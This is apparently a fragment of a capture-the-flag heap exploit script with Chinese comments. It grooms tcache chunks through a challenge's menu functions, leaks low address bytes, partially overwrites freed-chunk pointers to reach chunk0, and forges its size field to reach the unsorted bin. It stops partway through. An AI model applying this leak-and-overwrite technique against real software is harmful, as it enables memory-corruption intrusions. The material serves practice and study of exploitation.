 add(choice=1,content=0x30)#chunk0
delete(index=1)
#多一些用于后续合并
add(choice=2,content=0x20)
add(choice=2,content=0x20)
add(choice=2,content=0x20)
add(choice=2,content=0x20)
delete(index=2)
add(choice=1,content=0x30)
delete(index=2)
show(index=2)
sh.recvuntil('inode number :')
#与补码与得到低地址两字节
low=int(sh.recvline().strip())
num=low& 0xFFFF
print(hex(num))
# chunk0的低两字节
chunk0_low2 = num-0xa0
#注意看源码，只会写两个字节，这样就只覆盖了后两字节
#变成了chunk0的地址(tcache中存放了指向size的地址)
add(choice=2,content=chunk0_low2)
add(choice=2,content=chunk0_low2)
#篡改了chunk0的size位，大于fastbin大小，可以进入unsortbin
#这里不能写成0x90，preinuse位为0的话，presize也是0x90，会触发unlink
#会将tcache_prethread_struct给unlink，造成错误
add(choice=2,content=0x91)